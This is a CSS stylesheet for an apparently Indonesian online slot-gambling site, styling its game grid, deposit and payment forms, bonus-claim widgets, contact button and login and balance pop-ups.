.suspend-page .suspend__holder .suspend-top img {
  width: 300px;
}
.suspend-page .suspend__holder .suspend-top i {
  font-size: 80px;
  margin: auto;
}
.suspend-page .suspend__holder .suspend-content {
  padding: 15px 20px 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .suspend-page {
    padding: 20px;
  }
  .suspend-page .suspend-top {
    flex-direction: column;
  }
  .suspend-page .suspend-top img {
    width: 250px !important;
  }
  .suspend-page .suspend-top i {
    margin-top: 15px !important;
  }
}

.slot-game .slot-game__container .game__title h3 {
  word-wrap: break-word;
  padding: 0.5em;
  margin: auto;
  margin-bottom: 0.5em;
  background: var(--background-page);
  color: var(--page-text);
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  font-weight: 700;
  max-width: 300px;
}
.slot-game .slot-game__container .slot-game-header {
  color: var(--secondary-color);
  text-align: center;
  padding: 12px 25px;
  background-color: var(--primary-color);
  border: 1px solid var(--secondary-color);
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px 0 10px 0;
  margin-bottom: 15px;
}
.slot-game .slot-game__container .slot-game-header h3 {
  margin-bottom: 0;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-header {
    position: fixed;
    left: 0;
    right: 0;
    top: 88px;
    z-index: 100;
    padding: 12px 5px;
    background-color: var(--header-color);
    border-width: 0 0 1px 0;
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }
  .slot-game .slot-game__container .slot-game-header h3 {
    font-size: 16px;
  }
}
.slot-game .slot-game__container .slot-game-list {
  margin-top: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
  grid-gap: 20px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item {
  border: 1px solid var(--secondary-color);
  background: var(--background-page);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  display: none;
  padding: 0 !important;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item.show {
  display: block;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img {
  padding: 10px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
  width: 100%;
  height: 150px;
  -o-object-position: center;
     object-position: center;
  -o-object-fit: contain;
     object-fit: contain;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
  color: var(--page-text);
  font-weight: 600;
  padding: 0 10px 10px;
  text-align: center;
  font-size: 14px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag {
  color: var(--c-white);
  padding: 5px 10px;
  border-radius: 3px;
  position: absolute;
  top: 5px;
  left: 5px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info {
  font-size: 9px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info i {
  margin-right: 3px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.new {
  background: linear-gradient(to bottom, #189AD3 0%, #005073 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.hot {
  background: linear-gradient(to bottom, #FD9346 0%, #ff6200 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .sekarang {
  color: var(--page-text);
  padding: 10px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main {
  background: #c1c100;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba {
  background: #418da4;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item:hover .slot-game-hover {
  transition: all 0.2s ease-in-out;
  opacity: 1;
}
@media screen and (max-width: 425px) {
  .slot-game .slot-game__container .slot-game-list {
    grid-template-columns: repeat(2, 1fr);
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
    width: 100%;
    height: 100px;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
    padding: 0 5px 10px;
    font-size: 12px;
  }
}

.transaksi {
  min-height: 100vh;
  padding: 50px 0;
}
.transaksi .component-tab-content .transaksi-grid {
  display: grid;
  grid-template-columns: 350px auto;
  grid-gap: 30px;
}
.transaksi .component-tab-content .transaksi-payment {
  padding-top: 10px;
  max-height: 445px;
  overflow-y: auto;
  padding-right: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar {
  width: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
}
.transaksi .component-tab-content .transaksi-payment .payment-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: #fff;
  padding: 0 20px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status {
  border-radius: 3px;
  padding: 3px 0;
  font-size: 11px;
  color: var(--c-white);
  font-weight: 600;
  width: 65px;
  text-align: center;
  margin: auto;
  position: relative;
  top: -12px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.online {
  background: #5cb85c;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.offline {
  background: #d9534f;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body {
  display: flex;
  align-items: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon {
  background: var(--background-page);
  padding: 5px 10px;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  margin-right: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon img {
  width: 90px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .desc {
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-payment {
    padding-right: 0;
  }
}
.transaksi .component-tab-content .transaksi-formulir {
  padding: 10px 15px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group {
  margin: 5px 0 15px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group label {
  font-size: 14px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .formulir-desc {
  font-size: 11px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .fa-sync {
  font-size: 12px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 6px 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details {
  display: flex;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-logo img {
  width: 110px;
  height: 60px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 30px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-info .info-item {
  font-weight: 600;
  font-size: 11px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-logo img {
  width: 160px;
  height: 160px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-info {
  align-self: center;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .btn-custom {
  min-width: 120px;
  margin-top: 10px;
}
.transaksi .component-tab-content .transaksi-info {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  margin-top: 25px;
  border-radius: 5px;
  margin-left: auto;
}
.transaksi .component-tab-content .transaksi-info .info-header {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-size: 22px;
  font-weight: 700;
  padding: 8px 15px;
}
.transaksi .component-tab-content .transaksi-info .info-content {
  padding: 20px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-info .info-content img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-info .info-content table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom {
  margin-top: 40px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 25px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
  font-size: 22px;
  font-weight: 700;
  color: var(--secondary-color);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 10px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 12px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group button {
  font-size: 14px;
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 600;
  padding: 6px 13px;
  min-width: 100px;
  border: 0;
  margin-left: auto;
}
@media screen and (max-width: 768px) {
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
    flex-direction: column;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
    font-size: 12px;
  }
}
.transaksi .component-tab-content .transaksi-bonus {
  display: none;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title h4 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 2px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title p {
  font-size: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list {
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item {
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 20px 15px;
  border-radius: 5px;
  height: 100%;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-title {
  font-size: 15px;
  color: var(--secondary-color);
  font-weight: 600;
  text-align: center;
  margin-bottom: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper {
  min-height: 135px;
  max-height: 135px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
  height: 55px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon {
  padding: 5px 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--background-page);
  text-align: center;
  align-self: flex-start;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon img {
  width: 100%;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon:hover img {
  filter: grayscale(100%);
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination {
  position: absolute;
  bottom: 0 !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus {
  margin: auto;
  width: 150px;
  height: 150px;
  position: relative;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus .progressbar-text {
  font-size: 35px;
  font-weight: 600;
  color: var(--c-white) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(1) {
  stroke: rgba(255, 255, 255, 0.8);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(2) {
  stroke: #BB1818;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim {
  background: var(--c-black);
  color: var(--c-white);
  border: 2px solid var(--secondary-color);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim:hover {
  background: var(--secondary-color);
  color: var(--secondary-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable {
  background: #6D6D6D;
  border: 2px solid #6D6D6D;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable:hover {
  background: #6D6D6D;
}
@media screen and (max-width: 320px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
    font-size: 14px;
    min-width: 80px;
    margin: 0;
  }
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-info {
    margin-right: 10px;
  }
}
@media screen and (max-width: 375px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus {
    padding: 15px 15px;
  }
}

input.parsley-success,
select.parsley-success,
textarea.parsley-success {
  color: #468847;
  background-color: #DFF0D8;
  border: 1px solid #D6E9C6;
}

input.parsley-error,
select.parsley-error,
textarea.parsley-error {
  color: #B94A48;
  background-color: #F2DEDE;
  border: 1px solid #EED3D7;
}

.parsley-errors-list {
  margin: 2px 0 3px;
  padding: 0;
  list-style-type: none;
  font-size: 0.9em;
  line-height: 0.9em;
  opacity: 0;
  color: orange;
  transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}

.parsley-errors-list.filled {
  opacity: 1;
}

.floating-contact {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 999;
  height: 70px;
  width: 70px;
}
.floating-contact__button {
  width: 70px;
  height: 70px;
  background: var(--background-page);
  border-radius: 50px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.floating-contact__button .static {
  position: absolute;
  margin-bottom: 4px;
  animation: floating-show-stat 12s infinite;
}
.floating-contact__button .static .fas {
  margin-bottom: 5px;
  color: var(--page-text);
  font-size: 18px;
}
.floating-contact__button .static p {
  color: var(--page-text);
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}
.floating-contact__button .static.hide {
  display: none;
}
.floating-contact__button .icons {
  background: var(--c-white);
  border-radius: 50px;
  width: 45px;
  height: 45px;
  overflow: hidden;
  position: absolute;
  animation: floating-show-icons 12s infinite;
}
.floating-contact__button .icons .icons-line {
  display: flex;
  align-items: center;
  position: absolute;
  height: 100%;
  animation: floating-icon-change 7s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  animation-delay: 3s;
  transform: translateX(11px);
}
.floating-contact__button .icons .icons-line span {
  color: var(--background-page);
  font-size: 24px;
  margin-right: 40px;
  display: inline-block;
}
.floating-contact__button .icons .icons-line.stop {
  animation-play-state: paused;
}
.floating-contact__button .icons.hide {
  display: none;
}
.floating-contact__button .btn-close {
  display: block;
  color: var(--page-text);
  text-shadow: none;
  transform: rotate(180deg) scale(0);
  transition: all 0.12s ease-in-out;
}
.floating-contact__button .btn-close.show-contact-info {
  transform: rotate(0deg) scale(1);
  transition: all 0.12s ease-in-out;
}
.floating-contact__item {
  background: var(--c-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  width: 235px;
  position: absolute;
  bottom: 80px;
  border-radius: 7px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
  transform: scale(0);
  transform-origin: 10% 105%;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item a {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  font-size: 14px;
  padding: 8px 13px;
  color: var(--c-black);
  transition: all 0.5s ease-in-out;
}
.floating-contact__item a span {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-contact__item a span i {
  font-size: 18px;
  color: var(--page-text);
}
.floating-contact__item a span.facebook {
  background: #0084ff;
}
.floating-contact__item a span.whatsapp {
  background: #1EBEA5;
}
.floating-contact__item a span.line {
  background: #31C139;
}
.floating-contact__item a span.skype {
  background: #31C4ED;
}
.floating-contact__item a span.email {
  background: #FF8400;
}
.floating-contact__item a span.wechat {
  background: #0084FF;
}
.floating-contact__item a span.telegram {
  background: #2CA5E0;
}
.floating-contact__item a span.phone {
  background: #0084FF;
}
.floating-contact__item a:hover {
  background: rgba(0, 0, 0, 0.1);
  color: var(--c-grey);
  transition: all 0.2s ease-in-out;
}
.floating-contact__item:before {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 25px;
  right: auto;
  display: inline-block !important;
  border-right: 8px solid transparent;
  border-top: 8px solid #FFFFFF;
  border-left: 8px solid transparent;
}
.floating-contact__item.show-contact-info {
  transform: scale(1);
  transition: all 0.12s ease-in-out;
}

.paginationjs {
  margin-top: 15px;
  float: right;
}
.paginationjs .paginationjs-pages li > a {
  background: var(--secondary-color) !important;
}
.paginationjs .paginationjs-pages li {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-right: 0 !important;
}
.paginationjs .paginationjs-pages li.active a {
  height: 28px !important;
  line-height: 28px !important;
  color: var(--c-white) !important;
  font-weight: 600;
  background: #5cb85c !important;
}
.paginationjs .paginationjs-pages li:hover a {
  background: #5cb85c !important;
  font-weight: 600;
  color: var(--c-white) !important;
}
.paginationjs .paginationjs-pages li.paginationjs-next {
  border-right: 1px solid rgba(0, 0, 0, 0.3) !important;
}

#homePopup .modal-dialog {
  margin-top: 75px;
}
#homePopup .modal-dialog .modal-content {
  position: relative;
  background: var(--primary-color);
  border-radius: 0 15px;
  border: 3px solid var(--secondary-color);
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .close {
  background: rgba(255, 255, 255, 0.3);
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .close i {
  font-size: 17px;
}
#homePopup .modal-dialog .modal-content .close:hover {
  background: #8a8a8a;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .close {
    background: #8a8a8a;
  }
}
#homePopup .modal-dialog .modal-content .announcement-title {
  position: relative;
  border: 3px solid var(--secondary-color);
  background: var(--primary-color);
  padding: 20px 30px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  max-width: 300px;
  margin: -50px auto 10px;
  color: var(--c-white);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .announcement-title .icon {
  border-radius: 50px;
  border: 3px solid var(--c-white);
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .announcement-title .icon i {
  font-size: 18px;
}
#homePopup .modal-dialog .modal-content .announcement-title h3 {
  margin-bottom: 0;
  margin-left: 15px;
  font-weight: 600;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .announcement-title {
    padding: 13px 20px;
    max-width: 230px;
    margin: -40px auto 0;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon {
    padding: 10px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon i {
    font-size: 16px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title h3 {
    font-size: 18px;
  }
}
#homePopup .modal-dialog .modal-content .modal-body {
  max-height: 80vh;
  overflow-y: auto;
  position: relative;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar {
  width: 5px;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content img {
  width: 100% !important;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content table {
  color: var(--c-white);
}

.custom-popup .modal-dialog {
  margin-top: 40px;
}
.custom-popup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 5px;
  border: 2px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.custom-popup .modal-dialog .modal-content .close {
  background: #8a8a8a;
  position: absolute;
  z-index: 1;
  top: -20px;
  right: -20px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom-popup .modal-dialog .modal-content .close i {
  font-size: 17px;
}

#loginModal .modal-content {
  max-width: 350px;
  margin: auto;
}
#loginModal .modal-header {
  border-bottom: none;
  justify-content: center;
}
#loginModal .modal-header .modal-title {
  color: var(--secondary-color);
  font-size: 30px;
  font-weight: 600;
}
#loginModal .modal-body {
  padding: 0px 30px 20px;
}
#loginModal .modal-body .modal-body-form .form-item {
  margin-bottom: 15px;
}
#loginModal .modal-body .modal-body-form .form-item .item-title {
  font-size: 13px;
  margin-bottom: 3px;
}
#loginModal .modal-body .modal-body-form .form-item input {
  outline: none;
  padding: 9px 15px;
  font-size: 13px;
  border: none;
  border-radius: 3px;
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-forgot {
  text-align: right;
}
#loginModal .modal-body .modal-body-form .form-forgot a {
  font-size: 13px;
  font-style: italic;
  text-decoration: none;
  position: relative;
  font-weight: 600;
  top: -10px;
  color: var(--secondary-color);
}
#loginModal .modal-body .modal-body-form .form-button {
  display: flex;
  flex-direction: column;
  margin-top: 10px;
}
#loginModal .modal-body .modal-body-form .form-button button {
  font-size: 16px;
  padding: 8px 10px;
  font-weight: 600;
  cursor: pointer;
  border-radius: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  color: var(--secondary-text);
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-button span {
  font-size: 14px;
  text-align: center;
  margin-top: 5px;
}
#loginModal .modal-body .modal-body-form .form-button span a {
  font-weight: 600;
  color: var(--secondary-color);
  text-decoration: underline !important;
}

#infoClaimBonus .modal-header {
  border-bottom: 1px solid #8a8a8a;
}
#infoClaimBonus .modal-header .modal-title {
  font-weight: 600;
}
#infoClaimBonus .modal-body {
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#infoClaimBonus .modal-body::-webkit-scrollbar {
  width: 5px;
}
#infoClaimBonus .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#infoClaimBonus .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#infoClaimBonus .modal-body .claim-info-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.1);
  padding: 7px 10px;
  border-radius: 3px;
  font-size: 15px;
  margin-bottom: 10px;
}
#infoClaimBonus .modal-body .claim-info-item .title {
  color: var(--c-white);
  font-weight: 600;
}
#infoClaimBonus .modal-body .claim-info-item .desc {
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  #infoClaimBonus .modal-body .claim-info-item {
    grid-template-columns: repeat(1, 1fr);
  }
}
#infoClaimBonus .modal-body .claim-info-img img {
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

#claimBonus .popup-claim {
  text-align: center;
  padding: 20px 40px;
}
#claimBonus .popup-claim h3 {
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 24px;
}
#claimBonus .popup-claim .claim-provider {
  margin: 25px 0;
}
#claimBonus .popup-claim .claim-provider h6 {
  text-align: left;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select {
  font-size: 15px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select:focus {
  border-color: var(--secondary-color);
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
#claimBonus .popup-claim .claim-counter input {
  border-radius: 0;
  text-align: center;
  border: 0;
}
#claimBonus .popup-claim .claim-counter input:focus {
  outline: 0;
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter .btn-custom {
  border-radius: 0;
}
#claimBonus .popup-claim .claim-button {
  padding-top: 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#claimBonus .popup-claim .claim-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel {
  background: #FD0707;
  color: #fff;
  border: 2px solid #FD0707;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel:hover {
  background: var(--c-black);
}
@media screen and (max-width: 630px) {
  #claimBonus .popup-claim {
    padding: 20px 10px;
  }
}

#accountBalance .modal-content {
  max-width: 380px;
  margin: auto;
}
#accountBalance .modal-body {
  padding: 0;
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#accountBalance .modal-body::-webkit-scrollbar {
  width: 5px;
}
#accountBalance .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#accountBalance .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#accountBalance .popup-account-balance .balance-header {
  padding: 15px 10px 15px;
  text-align: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-header h6 {
  font-weight: 600;
  margin-bottom: 8px;
}
#accountBalance .popup-account-balance .balance-header .acc-balance {
  font-size: 35px;
  color: var(--secondary-color);
  line-height: 23px;
}
#accountBalance .popup-account-balance .balance-category {
  padding: 10px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
